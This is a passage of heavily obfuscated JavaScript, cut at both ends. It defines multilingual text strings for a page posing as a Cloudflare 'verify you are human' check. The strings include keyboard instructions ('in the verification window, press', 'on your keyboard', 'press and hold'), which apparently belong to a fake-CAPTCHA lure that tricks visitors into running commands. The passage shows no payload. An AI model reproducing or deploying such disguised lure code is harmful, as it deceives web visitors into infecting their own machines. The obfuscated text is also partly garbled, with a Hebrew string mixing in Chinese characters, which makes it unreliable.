3,0xff4,0xb09,0x97e)]=_0x26399c(0x4bb,0xc7e,0xaf3,0x783)+'nêtre\x20de\x20v'+_0x26399c(0x785,0xd3c,0x7be,0x6f3)+'n,\x20appuyez'+'\x20sur',_0x459805['press.hold']=_0x4841e1(0xa56,0x8a7,0xce0,0x5f7)+_0x26399c(0xc53,0x731,0x1217,0xc18),_0x459805[_0x26399c(0xc9a,0xe22,0x981,0xe55)]=_0x4841e1(0xa91,0xb89,0xd8a,0x9f7)+_0x26399c(0xb05,0x8bb,0x507,0x49c);var _0x4f8ae4={};_0x4f8ae4[_0x26399c(0xfa7,0x494,0x349,0x93c)]=_0x4841e1(0x3dc,0x49c,0x967,0x871)+_0x26399c(0x234,0x180,0xb5c,0x6aa),_0x4f8ae4[_0x4841e1(0x79d,0x52a,0xa30,0x834)+'mp']=_0x26399c(0xadf,0x20f,0x9b6,0x75b)+_0x26399c(0xc1,0x662,0x25,0x5f3)+_0x4841e1(0xc34,0xf8e,0x10da,0x993)+_0x26399c(0x696,0xb5c,0x26a,0x78b)+'ind.\x20Dies\x20'+_0x4841e1(0x407,-0xc8,0x753,0x4af)+'e\x20Sekunden'+_0x4841e1(0x586,0x3a4,0x6a0,0x960),_0x4f8ae4['need.proc']=_0x4841e1(0x3c5,0x136,0x394,0x12f)+_0x4841e1(0x3ce,-0x29e,0x508,0x71a)+_0x4841e1(0xb3,0x373,0xa8,-0x2e1)+'indung\x20übe'+_0x4841e1(0x70f,0xc6c,0xaf3,0xc9c)+_0x26399c(0x9e9,0x1012,0x6ad,0xb43)+_0x26399c(0x165,0x297,0x275,0x7ee),_0x4f8ae4[_0x26399c(0xddf,0x1116,0xde7,0xc32)]=_0x4841e1(0x8d8,0x7cc,0x52e,0xc58)+_0x4841e1(0x180,0x731,0x137,-0xd0)+_0x4841e1(0x18a,0x262,0x4fc,-0x37d)+_0x26399c(0x7ba,0xc3b,0xd56,0xd87),_0x4f8ae4[_0x26399c(0x41c,0x47e,0x4aa,0xa42)]='Verifizier'+'e…',_0x4f8ae4[_0x26399c(0xaf1,0x824,0x805,0xd1d)]=_0x26399c(0xd1d,0xb2a,0xc86,0x8fe)+'re',_0x4f8ae4[_0x4841e1(0x2bd,0x257,-0x1ec,0x3a4)]=_0x26399c(0x194,0x74e,0xc61,0x6d4)+_0x26399c(0x8df,0x1da,0x8a7,0x6a0),_0x4f8ae4[_0x4841e1(0x323,-0x355,0x249,0xb8)]='Ray\x20ID:\x20',_0x4f8ae4['cf']=_0x26399c(0x758,0x1326,0xd9b,0xd39),_0x4f8ae4[_0x4841e1(0x57a,0x12e,0xbcc,0x8ec)]=_0x4841e1(0x0,0x468,0x3b7,-0x5ff)+_0x4841e1(0x95c,0xfce,0x4c5,0xdf6)+_0x26399c(0x78e,0x32d,0x2f9,0x93d),_0x4f8ae4[_0x26399c(0x6d2,0x6dc,0xacd,0x7b6)]=_0x4841e1(0x522,0x159,-0x5,0x9a1)+_0x4841e1(0x47b,0x26f,0xaa0,0x6d0)+_0x26399c(0xcf,0x970,0x5f9,0x6b0)+_0x26399c(0x854,0x376,0x655,0x4ec)+'rch',_0x4f8ae4['keyboard']='Tastatur',_0x4f8ae4['prove']=_0x4841e1(0x6b3,0x19d,0xaaf,0x13a)+_0x26399c(0x5c,0x797,-0x1bb,0x2c6)+'\x20Sie\x20kein\x20'+_0x4841e1(0x886,0x8c1,0x37d,0x482)+'nd',_0x4f8ae4['verify']=_0x26399c(0xf11,0xf59,0xf4f,0xa93)+'en',_0x4f8ae4['complete.t'+_0x26399c(0x7f7,0x8b7,0x251,0x791)]=_0x4841e1(0x522,-0xc9,0x9e8,0x770)+_0x4841e1(0x6f0,0xbcc,0x165,0x6ac)+_0x26399c(0xc5b,0x8ce,0xe3d,0xc72)+'Schritts\x20a'+_0x26399c(0x3f6,0xfa0,0x813,0xa62)+_0x26399c(0x7ef,0x974,0x7c5,0x587)+_0x26399c(0x9c1,0x1422,0x1267,0xf61)+_0x26399c(0x1089,0x74c,0xad4,0xdac)+'en\x20Reihenf'+_0x26399c(0xdcd,0x103c,0xc6a,0xe54)+'icht\x20ander'+_0x4841e1(0x75,-0x1f,0x311,-0x493)+'edigt\x20werd'+_0x4841e1(-0x1c,0x548,-0x430,-0x337)+'eine\x20Schri'+_0x4841e1(0x6db,0xa0d,0x8dd,0x687)+'brig\x20sind,'+'\x20klicken\x20S'+_0x4841e1(0x60,0x20,0x577,0x3c3)+'erprüfen“.',_0x4f8ae4['press']=_0x4841e1(0x888,0xe8c,0xf17,0x37e),_0x4f8ae4[_0x26399c(0x31a,0x7fc,0xab0,0x97e)]=_0x4841e1(0xaf9,0x9c4,0x70f,0xd2a)+_0x4841e1(0x854,0x879,0xc48,0xd27)+_0x4841e1(0xa25,0x44d,0x67b,0x828)+_0x26399c(0x767,0x784,0x53d,0x836),_0x4f8ae4[_0x4841e1(0x380,0x47d,0x819,0x166)]=_0x4841e1(0x297,-0x3f6,0x148,0x264)+_0x4841e1(-0x64,0x128,-0x29c,0xb7),_0x4f8ae4['on.key']=_0x4841e1(0x259,0x35e,0x2f5,0x28b)+_0x4841e1(0x161,-0x29a,0x111,0x2df);var _0xfbbf9={};_0xfbbf9['title']='Περιμένετε'+_0x4841e1(0xb00,0xc0b,0x47e,0xa91),_0xfbbf9[_0x26399c(0x463,0x528,0x87a,0xae1)+'mp']=_0x4841e1(0xc4c,0x673,0xb99,0xebc)+_0x26399c(0x3d5,0x851,0xb5d,0x885)+'ε\x20άνθρωπος'+_0x26399c(0x997,0xe9,0xa41,0x6b9)+_0x26399c(0x726,0x945,0xb7d,0x87c)+_0x26399c(0x726,0x59e,0xab6,0x9e7)+'ενέργεια.',_0xfbbf9[_0x26399c(0x3b0,0xc39,0xe66,0xa31)]=_0x4841e1(0x50d,-0x14e,0xafb,-0x2e)+_0x4841e1(0xa98,0xeeb,0x577,0xcda)+'αι\x20να\x20ελέγ'+_0x4841e1(0xad6,0x8af,0xb44,0xd80)+_0x26399c(0xa95,-0xb6,0x1ac,0x55c)+_0x4841e1(0x1de,0x731,-0x369,0x550)+_0x4841e1(0xa6c,0x911,0xdf4,0xf77)+_0x26399c(0xc9c,0x61f,0xb67,0x61c)+'ε.',_0xfbbf9['ver.hum']='Επαληθεύστ'+'ε\x20ότι\x20είστ'+_0x4841e1(0xb5d,0xdc4,0xd92,0x11c0),_0xfbbf9[_0x4841e1(0x6fe,0x66b,0xb3,0xa56)]='Γίνεται\x20επ'+_0x26399c(0xace,0xd62,0x9c6,0x782)+'.',_0xfbbf9[_0x26399c(0x739,0x114e,0x135a,0xd1d)]='Απόρρητο',_0xfbbf9[_0x26399c(0x247,0xb38,0xb2,0x601)]='Όροι',_0xfbbf9[_0x26399c(0x1b1,0xb31,0x788,0x667)]=_0x26399c(0xb75,0xce8,0x7e3,0xcd2),_0xfbbf9['cf']=_0x26399c(0xb2a,0x1134,0x1010,0xd39),_0xfbbf9[_0x4841e1(0x57a,0x7c,0xb26,0x199)]='Επιδόσεις\x20'+_0x26399c(0x1094,0x96b,0xac5,0xf38)+_0x26399c(0x1089,0xc37,0x898,0xe24)+'\x20',_0xfbbf9['complete']='Ολοκληρώστ'+'ε\x20αυτά\x20τα\x20'+_0x26399c(0x450,0xd80,0xa61,0x8e4)+'λήθευσης',_0xfbbf9['keyboard']='πληκτρολόγ'+'ιο',_0xfbbf9[_0x4841e1(0x7c,0x343,0x33f,-0x4b0)]=_0x26399c(0x12a1,0xf54,0xd90,0xf06)+_0x4841e1(0xc4f,0x1077,0xda7,0x998)+'ι\x20δεν\x20είστ'+_0x4841e1(0x9f,-0x4e7,-0x210,0x1d4),_0xfbbf9[_0x4841e1(0x10d,0x2f0,0x6a0,0x38b)]=_0x26399c(0x14b2,0x10c3,0x117c,0xf90)+'ε',_0xfbbf9[_0x26399c(0x7cf,0x3b5,-0x15c,0x3f1)+_0x26399c(0xda9,0x354,0x679,0x791)]='Ολοκληρώστ'+_0x26399c(0x3fb,0xa3f,-0x15a,0x4a9)+_0x4841e1(-0x68,-0x6ad,-0x71,0x110)+_0x4841e1(0x457,0xadb,0x36,0x6dc)+_0x4841e1(0x395,0x143,-0x143,-0x2e5)+_0x4841e1(0x2ee,0x72f,-0x34e,0x68d)+_0x4841e1(0xa22,0x3c8,0x97c,0x816)+_0x4841e1(0x707,0x253,0x2bc,0x2cd)+_0x4841e1(0x302,0x523,-0xc6,0x8fb)+_0x4841e1(0xc16,0xcee,0xbbc,0x1197)+_0x26399c(0x4fc,0xaff,0xef7,0x943)+_0x26399c(0x392,0x3f6,0x781,0x926)+'ώς.\x20Όταν\x20δ'+_0x26399c(0x762,-0x226,0xc9,0x32d)+_0x4841e1(0x2f1,-0x113,0x6ae,-0x74)+'ματα,\x20κάντ'+_0x4841e1(0xa9d,0x787,0xc62,0x459)+'ν\x20Επαλήθευ'+_0x4841e1(0x48d,-0xdc,0x68,-0x5e),_0xfbbf9['press']='Πατήστε',_0xfbbf9[_0x26399c(0x87a,0x90d,0x91e,0x97e)]=_0x26399c(0xa18,0x96e,0xf95,0xd8d)+_0x4841e1(0x192,0x300,0x5f4,-0x318)+_0x4841e1(0x5ef,0x553,0xa16,0xb05)+_0x26399c(0x13f7,0x1145,0xc94,0xe14),_0xfbbf9[_0x26399c(0x110,0xa63,0x2c4,0x6c4)]=_0x4841e1(0xa40,0xc16,0xa7a,0xd46)+_0x4841e1(0x670,0xcf4,0x428,0x905),_0xfbbf9[_0x4841e1(0xb11,0x10d9,0x51b,0x78e)]=_0x4841e1(0x9f1,0xa4d,0xa25,0xba9)+_0x26399c(0x6ef,0xf3f,0xc42,0xa47);var _0x53fb69={};_0x53fb69[_0x4841e1(0x7ea,0x5a0,0x16d,0x258)]=!![],_0x53fb69[_0x4841e1(0x5f8,0x3fd,0x208,0x9d9)]=_0x4841e1(0x784,0x750,0x3e0,0xbe4),_0x53fb69[_0x4841e1(0x79d,0x54d,0xe02,0x6ff)+'mp']='נא\x20לאמת\x20שא'+_0x26399c(0x433,0xa38,0x51b,0x510)+_0x26399c(0x337,-0x235,0x323,0x2e5)+_0x4841e1(0x178,-0x44a,0x6dd,0x7d4)+_0x4841e1(0xb17,0xc7e,0x114c,0x1102),_0x53fb69['need.proc']=_0x26399c(0x5ad,0x8f7,0x757,0x3fb)+_0x26399c(0x787,0x8de,0x739,0x2c4)+'ה\x20של\x20החיבו'+_0x26399c(0x679,0xff7,0xbe8,0xb3a)+_0x26399c(0xde0,0xd95,0xb84,0xe35),_0x53fb69[_0x4841e1(0x8ee,0x59d,0x4f4,0x5e0)]=_0x4841e1(0x912,0x3e0,0x97c,0xd68)+_0x4841e1(0x187,0xf7,-0x133,0x6ca),_0x53fb69[_0x4841e1(0x6fe,0xc20,0xbfe,0xccd)]=_0x26399c(0x157f,0xba7,0x9ba,0xf3c),_0x53fb69['privacy']=_0x4841e1(0x4fe,0x820,0x964,0x319),_0x53fb69['term']=_0x4841e1(0x229,-0x1d1,0x682,-0x206),_0x53fb69['ray']=_0x4841e1(0x98e,0xc66,0x6f5,0x3e5),_0x53fb69['cf']='Cloudflare',_0x53fb69['footer']=_0x4841e1(0x46b,0x7ca,0x4b4,0x233)+_0x26399c(0x2a0,0x115,0x1ae,0x70f)+'\x20',_0x53fb69[_0x4841e1(0x472,0x5b3,0x45c,0x32e)]=_0x26399c(0xfa2,0xb9b,0xf27,0xdab)+_0x4841e1(0x988,0x7b4,0xee2,0xf03)+'ללו',_0x53fb69[_0x26399c(0xb01,0xa14,0x403,0x7ce)]='מקלדת',_0x53fb69[_0x26399c(0x171,-0x22e,0x881,0x3c0)]=_0x26399c(0x4c9,0x992,0xc87,0x637)+_0x26399c(0x121d,0xfcd,0xd6b,0xc12)+_0x26399c(-0xc3,0xae9,0x1d7,0x48e),_0x53fb69['verify']=_0x26399c(0xa27,0x13cc,0xfa7,0xf7a),_0x53fb69[_0x26399c(0x9ce,0x5a1,-0x11d,0x3f1)+_0x4841e1(0x44d,0x729,0x928,0x63e)]='שלם\x20את\x20המש'+_0x4841e1(0x21,0x367,0x64c,0x4a5)+'לב.\x20המשימו'+_0x26399c(0xa50,0x148d,0x147c,0xe1f)+_0x4841e1(0x418,0x775,0x3b7,0xa3)+_0x26399c(0x54a,-0xbd,-0x343,0x2ef)+_0x26399c(0xeb9,0x44f,0x489,0x8e0)+'אחרת.\x20כשלא'+_0x26399c(0xea6,0x538,0x6f4,0x88e)+_0x26399c(0xcc5,0x3f0,0x83b,0x694)+_0x4841e1(0x2f4,-0x382,-0x1ff,0x5a),_0x53fb69[_0x26399c(0x31b,0x964,0x7c0,0x8f4)]='לחץ',_0x53fb69[_0x4841e1(0x63a,0x11e,0xab8,0xc3)]='בח窗口\x20האימו'+'ת,\x20לחץ',_0x53fb69[_0x26399c(0x537,0x7ef,0x1a3,0x6c4)]=_0x26399c(0x495,0xb95,0x31,0x51e),_0x53fb69[_0x26399c(0x838,0x127e,0x99c,0xe55)]=_0x26399c(0xdf1,0xe7a,0x6b0,0xc64)+_0x4841e1(0x755,0xd95,0xba5,0x3fd);var _0x621a11={};_0x621a11[_0x26399c(0x4fe,0xd6a,0x2f0,0x93c)]=_0x4841e1(-0x79,0x277,-0x2c0,-0x4a2)+_0x4841e1(0x6d3,0x516,0x622,0xa2a)+'करें...',_0x621a11[_0x4841e1(0x79d,0xce2,0x217,0x8ff)+'mp']=_0x4841e1(-0x7a,-0x1ec,-0x161,0x57d)+_0x4841e1(0xacd,0x48f,0x9cf,0xf44)+_0x26399c(0xcd5,0xfc0,0x127d,0xe31)+'\x20वेरिफ़ाई\x20क'+_0x4841e1(-0x8,0x1ba,-0x4ea,0x84)+_0x4841e1(0x5fe,0x2fe,0xab5,-0x8e),_0x621a11[_0x26399c(0x4a9,0xb17,0xbc2,0xa31)]='आगे\x20बढ़ने\x20'+_0x4841e1(0x718,0x36b,0x55c,0x255)+'\x20आपके\x20कनेक'+_0x26399c(0xa17,0xae2,0x8f0,0xf49)+_0x26399c(0x4cb,0x87a,0x198,0x53b)+_0x4841e1(0x872,0x6a2,0xa54,0x867)+_0x26399c(0x444,0x52e,0x556,0x52f)+_0x26399c(0x1136,0x109f,0xdef,0xcf3),_0x621a11[_0x26399c(0x76b,0x6a0,0x867,0xc32)]=_0x4841e1(0x10e,0x433,0x139,0x400)+_0x26399c(0x4a4,0xa50,0x1085,0xaf4)+_0x4841e1(-0x52,-0x4c6,0x152,-0xf6),_0x621a11['ver']='वेरिफ़ाई\x20कर'+'\x20रहा\x20है...',_0x621a11['privacy']='गोपनीयता',_0x621a11[_0x4841e1(0x2bd,0x102,-0x3a0,0x252)]=_0x26399c(0x80f,0x2d8,0x2bc,0x460),_0x621a11[_0x4841e1(0x323,0x109,-0x45,0x2fc)]=_0x26399c(0xe5c,0x119a,0xc6d,0xcd2),_0x621a11['cf']=_0x4841e1(0x9f5,0x1030,0x624,0x530),_0x621a11[_0x26399c(0xec5,0x8ea,0x972,0x8be)]=_0x26399c(0x2bc,0xc03,0x39e,0x682)+_0x4841e1(0x83a,0x37b,0x6b5,0x824)+_0x26399c(0x971,0xd99,0x718,0x827)+'षा',_0x621a11['complete']=_0x26399c(0x949,0x39f,0x8a0,0x4cf)+_0x4841e1(0x80f,0x759,0x823,0xe8e)+_0x4841e1(0xc0a,0xfff,0xb43,0xe40),_0x621a11[_0x4841e1(0x48a,0x289,0x59f,0x241)]=_0x4841e1(0xc00,0xfde,0xfa1,0xdae),_0x621a11[_0x26399c(0x19f,0x245,-0x101,0x3c0)]='यह\x20साबित\x20क'+_0x4841e1(0x1fe,-0x2b9,-0x1c2,-0x156)+'\x20कि\x20आप\x20रोब'+'ोट\x20नहीं\x20है'+'ं',_0x621a11['verify']=_0x26399c(0xe48,0xece,0x64a,0xca9)+_0x4841e1(0xb0f,0x1178,0x9f0,0x6fc),_0x621a11[_0x4841e1(0xad,0x6d7,0x99,0x315)+_0x26399c(0x17e,0x6f1,0xdde,0x791)]=_0x4841e1(0x143,0x1,0x221,-0x3ee)+_0x4841e1(0x91a,0x8ef,0x780,0x3cd)+_0x4841e1(0x15f,-0x448,0x732,-0x3fd)+_0x4841e1(0x8a1,0xdd8,0xe8c,0x3a4)+_0x4841e1(0x801,0x237,0xd05,0xd30)+_0x4841e1(0x668,0x6fa,0x919,0x113)+_0x4841e1(0xa1c,0xb6a,0xb34,0xe80)+_0x26399c(0xe78,0xd6a,0x244,0x805)+_0x4841e1(0x177,0x1b9,0x4a,-0x3a6)+'\x20वे\x20दर्शाए'+_0x4841e1(0x772,0xc08,0x5c6,0xaf1)+_0x26399c(0x62,-0x2,-0xce,0x499)+'ीं।\x20जब\x20कोई'+_0x4841e1(0xb70,0xe82,0x1051,0xcdb)+_0x26399c(0x203,0x772,-0x2ab,0x2f0)+_0x4841e1(0xa32,0xffd,0x7d8,0xd74)+_0x26399c(0x89e,0x935,0x791,0x6e6)+'।',_0x621a11['press']=_0x4841e1(0x32f,0x726,0x1b9,0x91a),_0x621a11[_0x26399c(0x579,0x82c,0xa0f,0x97e)]='सत्यापन\x20वि'+_0x26399c(0x833,0xa83,0x971,0xdbf)+_0x26399c(0xe2a,0x3b8,0xcec,0x822),_0x621a11['press.hold']=_0x26399c(0xead,0xa82,0x756,0xcf5)+_0x4841e1(0x2da,-0x1bd,0x6e6,0x23d),_0x621a11[_0x4841e1(0xb11,0xb60,0xca8,0x689)]=_0x26399c(0xd56,0xcec,0xfa4,0x9de)+_0x26399c(0x887,0x619,-0xd1,0x4e8);var _0x2edfa7={};_0x2edfa7[_0x4841e1(0x5f8,0x8ea,0x205,0xbbf)]=_0x26399c(-0x13a,0x104,0x655,0x4b2)+_0x26399c(0x806,-0x11a,0x90b,0x504),_0x2edfa7[_0x26399c(0xffa,0xabc,0x63e,0xae1)+'mp']=_0x4841e1(0xb84,0xd8f,0x1167,0xbd7)+_0x26399c(0x7b9,0x263,0x973,0x441)+'a\x20adalah\x20m'+_0x4841e1(0x330,0x3a2,0xbb,0x83e)+'gan\x20menyel'+_0x4841e1(0x50c,0x169,0x888,0x39e)+'ndakan\x20di\x20'+_0x26399c(0xf8f,0x8a5,0xe6f,0xeb1),_0x2edfa7['need.proc']=_0x4841e1(0xadc,0xa29,0x872,0xa1d)+_0x26399c(0x1126,0xafc,0xa54,0xcd5)+_0x26399c(0xed8,0xad4,0x5a0,0xc29)+_0x4841e1(0x7b9,0x3d0,0x5e0,0x298)+_0x26399c(0x1119,0x775,0x1125,0xc7b)+_0x26399c(0x11bf,0xf44,0x1021,0xc4c),_0x2edfa7[_0x26399c(0xed2,0xdc5,0xdbb,0xc32)]=_0x26399c(0x27e,0x7f2,0xad6,0x573)+_0x26399c(0x3f,0x3ac,0x89d,0x571)+_0x26399c(0xfa5,0x112d,0x9a9,0xd19)+_0x26399c(-0x215,0x242,0x651,0x461),_0x2edfa7[_0x4841e1(0x6fe,0x2d9,0xa20,0xc13)]=_0x26399c(0xe6e,0x9a6,0xb7a,0xa3e)+'verifikasi'+_0x26399c(0x1330,0x14ab,0x82e,0xe44),_0x2edfa7[_0x26399c(0x813,0x100f,0x1235,0xd1d)]=_0x4841e1(0x49c,0xa41,0x29b,0x6b0),_0x2edfa7['term']=_0x4841e1(0x9b4,0xfe2,0xb7d,0xcde),_0x2edfa7[_0x4841e1(0x323,0x50,0x79b,0x87b)]='Ray\x20ID:\x20',_0x2edfa7['cf']=_0x4841e1(0x9f5,0xc7c,0xca9,0xc4d),_0x2edfa7[_0x4841e1(0x57a,0x35c,0x803,0xaff)]='Performa\x20d'+_0x26399c(0x12f6,0xce8,0x1413,0xdae)+_0x4841e1(-0x6e,-0x370,0x337,-0x468),_0x2edfa7[_0x4841e1(0x472,0x14c,0x8a8,0x978)]=_0x4841e1(0xb87,0x11af,0xe59,0x511)+_0x26399c(0x17c,0x5ed,0x72b,0x30b)+_0x26399c(0x7f7,0x261,0xa33,0x6d1)+'ini\x20gunaka'+'n',_0x2edfa7[_0x26399c(0x5dd,0x27f,0x212,0x7ce)]='keyboard',_0x2edfa7[_0x26399c(0x71,0x68f,0x571,0x3c0)]='Untuk\x20memb'+_0x26399c(0x10a8,0xbba,0xad6,0xde0)+'hwa\x20Anda\x20b'+'ukan\x20robot',_0x2edfa7['verify']=_0x26399c(0xe5a,0x95f,0x10ff,0xec8),_0x2edfa7['complete.t'+_0x4841e1(0x44d,0xa35,0x8f7,0x1f7)]=_0x4841e1(0xb87,0xcc8,0x727,0xbeb)+_0x4841e1(0x754,0xfa,0x9a2,0xd38)+_0x4841e1(0x71c,0xc30,0x705,0xb1a)+_0x26399c(0xa79,0x1191,0xba1,0xba2)+_0x26399c(0x3dc,0xae2,0x174,0x7d2)+'diselesaik'+'an\x20dalam\x20u'+_0x26399c(0xb6b,0x7d0,0xe33,0xcb6)+_0x4841e1(0x818,0x92c,0x4f2,0x3ca)+'an\x20dan\x20tid'+_0x26399c(0xefc,0xf40,0x11cc,0xbdc)+'nya.\x20Ketik'+'a\x20tidak\x20ad'+_0x26399c(0x48e,0x41e,0x1bc,0x421)+_0x4841e1(0x6d0,0x749,0x161,0xc79)+_0x26399c(0xb57,0xb4a,0x31f,0x8c6)+_0x26399c(0x83f,0x215,-0x219,0x3e1),_0x2edfa7['press']=_0x4841e1(0x906,0xd72,0xcd5,0x56e),_0x2edfa7[_0x26399c(0x9d3,0xdb8,0xa9c,0x97e)]=_0x26399c(0xb0d,0x93c,0xf7d,0x9ad)+_0x4841e1(0x365,0x493,0x69f,0x31c)+_0x4841e1(0x680,0xbba,0x929,0x99),_0x2edfa7[_0x4841e1(0x380,0x318,0x4a5,0x49a)]=_0x4841e1(0x309,-0x10a,0x2be,-0xf5)+_0x26399c(0x878,0x190,0x61b,0x3b5),_0x2edfa7['on.key']=_0x26399c(0xf23,0xc8d,0xe91,0xb2c)+'ard\x20Anda';var _0x2b5d3c={};_0x2b5d3c[_0x26399c(0x986,0x46a,0x5cc,0x93c)]=_0x26399c(-0xd1,0x589,-0x2da,0x2f5)+_0x4841e1(0x207,-0x1c1,-0x1e3,0x13f),_0x2b5d3c[_0x4841e1(0x79d,0x5c9,0x6b9,0x447)+'mp']=_0x26399c(0xe4f,0xc92,0x1480,0xf04)+_0x26399c(0x9d4,0x67a,0x12a2,0xcbe)+_0x4841e1(0xad1,0x6a4,0xa70,0xb88)+_0x26399c(0x97e,0xa46,0xdc0,0xdc5)+_0x4841e1(0xa0,0x501,0x372,0x25f)+_0x26399c(0x103a,0xcd5,0xd91,0x9c9)+_0x26399c(0xa5c,0x80c,0xffc,0xb74)+_0x4841e1(0x87e,0xaa4,0xb32,0xae7),_0x2b5d3c[_0x26399c(0x96e,0x445,0x56f,0xa31)]='ha\x20richies'+_0x26399c(-0x17e,0xa87,0x747,0x43c)+'rollo\x20aggi'+_0x26399c(0x117c,0x138a,0x721,0xd8b)+_0x4841e1(0x181,-0x23a,0x16,0x10f)+_0x4841e1(0x643,0x5ab,0x800,0x271),_0x2b5d3c['ver.hum']='Stiamo\x20ver'+_0x26399c(0x104a,0x940,0xad6,0xa61)+_0x4841e1(0x843,0x9ce,0xae6,0x6a6)+_0x26399c(0x103e,0xe6f,0x547,0xb8f)+'ot',_0x2b5d3c[_0x26399c(0xec9,0xd56,0xced,0xa42)]='Verifica\x20i'+'n\x20corso',_0x2b5d3c['privacy']=_0x26399c(0x664,0x4c8,0x2df,0x456),_0x2b5d3c[_0x4841e1(0x2bd,0x294,-0x12a,-0xd1)]=_0x4841e1(0x9ad,0x847,0xd5d,0xe9f),_0x2b5d3c['ray']=_0x26399c(0x1121,0x945,0xe8a,0xcd2),_0x2b5d3c['cf']='Cloudflare',_0x2b5d3c[_0x26399c(0xdf3,0x73e,0x746,0x8be)]='Prestazion'+_0x26399c(-0x15,0x3d5,-0x62,0x408)+'zza\x20da\x20',_0x2b5d3c[_0x26399c(0x3ef,0x458,0x484,0x7b6)]=_0x4841e1(0x1ae,0x3cf,-0x3ca,0x6dd)+_0x26399c(0x23a,0x6d8,0x82f,0x817)+_0x26399c(0xe06,0xe4b,0x1015,0xe17)+_0x26399c(0x3ce,0xbbc,0xaa9,0x8a5)+_0x4841e1(0x67b,0x6b5,0x4c6,0x394),_0x2b5d3c[_0x26399c(0xaa8,0x4b4,0x5f4,0x7ce)]=_0x4841e1(0x2b1,-0x34f,0x1a0,0x5fc),_0x2b5d3c[_0x26399c(0x18e,0x669,-0x2cd,0x3c0)]='Per\x20dimost'+_0x4841e1(0x33f,0x25b,0xe6,0x617)+_0x4841e1(0x298,-0x18a,0x769,-0x1ff)+_0x26399c(0xac6,0x291,0xcdd,0x8a4),_0x2b5d3c[_0x26399c(0x8aa,0x68f,-0xb6,0x451)]=_0x4841e1(0x2a4,-0x2e4,0x7ae,0x1d7),_0x2b5d3c[_0x4841e1(0xad,0x1cd,-0x71,0x402)+_0x4841e1(0x44d,0x649,-0x13b,-0x228)]=_0x26399c(0x1199,0x10f6,0xcc7,0xcbd)+_0x26399c(0xdc6,0xbbf,0xb0a,0xf60)+'\x20di\x20ogni\x20p'+_0x4841e1(0x553,0x3b9,0xb16,0x194)+'Le\x20attivit'+_0x4841e1(-0xf,0x54e,0x3a4,0x108)+_0x26399c(0x1224,0x15be,0x1129,0xf87)+_0x26399c(0x51e,0x8f5,0xd60,0x9c6)+_0x4841e1(0xac6,0x626,0xf86,0x94c)+_0x26399c(0xd8,0x272,0x88a,0x60b)+_0x26399c(-0x27a,-0x285,-0x1d8,0x3cd)+_0x4841e1(0x385,-0x2c5,-0x88,-0x1d6)+_0x4841e1(0x83d,0xd9d,0xab5,0x72d)+_0x4841e1(0x819,0xc7b,0x395,0xa35)+_0x4841e1(0x147,0x6f1,0x5e,-0x47)+'iù\x20passagg'+'i\x20rimasti,'+_0x4841e1(0x653,0xcbc,0x250,0x695)+'\x20Verifica.',_0x2b5d3c[_0x26399c(0x7e4,0x749,0xacf,0x8f4)]=_0x26399c(0x970,0x676,0x7ea,0x96a),_0x2b5d3c[_0x26399c(0xa0d,0x79f,0x704,0x97e)]=_0x26399c(0xa23,0xabb,0x12cd,0xe99)+_0x4841e1(0x36,0xb6,-0x637,0x2bf)+'rifica,\x20pr'+'emere',_0x2b5d3c[_0x4841e1(0x380,-0x278,0x424,0x742)]='Premere\x20e\x20'+_0x26399c(0xad7,0x82c,0xcf0,0x976)+_0x26399c(-0xd8,0x8ad,0x533,0x578),_0x2b5d3c[_0x4841e1(0xb11,0xc2c,0x879,0xd61)]=_0x26399c(0xa70,0xdac,0x141e,0xee3)+_0x4841e1(0x2b1,-0x1db,-0x3c5,0x29a);var _0x2db2e1={};_0x2db2e1[_0x4841e1(0x5f8,0x329,0x5e8,0x373)]=_0x4841e1(0x1d4,-0x4e,0x1c0,0x191)+_0x26399c(0xb17,0xba9,0x460,0x6de),_0x2db2e1['ver.hum.co'+'mp']=_0x26399c(0xe2b,0xc18,0xad6,0xde9)+_0x26399c(0x7b7,0xa19,0xcf9,0x6e1)+_0x26399c(0xecf,0x539,0xb7f,0xa65)+_0x26399c(0x9d4,0x9bc,0xf93,0xe52),_0x2db2e1[_0x4841e1(0x6ed,0x92b,0xcf6,0x13b)]=_0x4841e1(0x8e7,0xedb,0xcd0,0xe02)+_0x4841e1(0x371,0x528,0x264,0x601)+'る必要があります。',_0x2db2e1[_0x26399c(0xd19,0x10ca,0x12af,0xc32)]=_0x26399c(0xa8a,0x3d1,0x408,0x46a)+_0x26399c(0x98a,0x10f1,0x610,0xc95),_0x2db2e1[_0x4841e1(0x6fe,0x5cd,0xa3b,0x6ae)]=_0x4841e1(0xc17,0x1063,0x628,0x10f0),_0x2db2e1[_0x26399c(0x10a9,0x1260,0xa71,0xd1d)]=_0x4841e1(0x9e1,0xee4,0x385,0xf29),_0x2db2e1[_0x26399c(0x6a9,0x269,0x836,0x601)]=_0x4841e1(0x2bc,0x16e,0x511,-0x118),_0x2db2e1[_0x26399c(0xc34,0xa55,0x8cf,0x667)]=_0x4841e1(0x98e,0x55d,0xc38,0x581),_0x2db2e1['cf']='Cloudflare',_0x2db2e1[_0x4841e1(0x57a,0x4a6,0xbe9,0x40b)]=_0x26399c(0x200,0x599,0x9d8,0x6a8)+_0x26399c(0xc4f,0x82d,0x162,0x65f),_0x2db2e1[_0x26399c(0x7ae,0xcaa,0x409,0x7b6)]=_0x26399c(0x378,0xb73,0x5e3,0x811)+_0x4841e1(0xbe1,0xd18,0xe3b,0x67a),_0x2db2e1['keyboard']=_0x4841e1(0x9f8,0xca2,0xc74,0x5e5),_0x2db2e1['prove']=_0x4841e1(0x342,0x93d,0x7b0,0x417)+_0x26399c(0xe03,0x1107,0x9be,0xa84)+'めに',_0x2db2e1['verify']=_0x26399c(0x25a,0x625,0x88b,0x762),_0x2db2e1[_0x4841e1(0xad,0x722,0x57,-0x590)+'ask']=_0x26399c(0x1013,0x46c,0x7ce,0xa76)+_0x4841e1(0x9c0,0x878,0x444,0x770)+_0x26399c(0xa77,0x8ec,0x430,0x4a7)+_0x26399c(0x732,0xbea,0x345,0x844)+_0x4841e1(0x414,-0x10f,0x1ad,0x8c4)+_0x26399c(0x7d3,0xcf9,0x1093,0xdf7)+_0x4841e1(-0x9a,-0x1ae,-0x1e0,0x528)+_0x26399c(0x75e,0x968,0x863,0x612)+_0x26399c(0xa57,0x6a2,0x10,0x531),_0x2db2e1[_0x26399c(0x4b9,0x3ca,0xb55,0x8f4)]='押してください',_0x2db2e1[_0x4841e1(0x63a,0x199,0x187,0x5d7)]='確認ウィンドウで、押'+_0x26399c(0x1387,0xf50,0x1084,0xf83),_0x2db2e1[_0x4841e1(0x380,0x497,0x5a0,0x43c)]=_0x26399c(0x698,0x732,0x83b,0x47c)+'い',_0x2db2e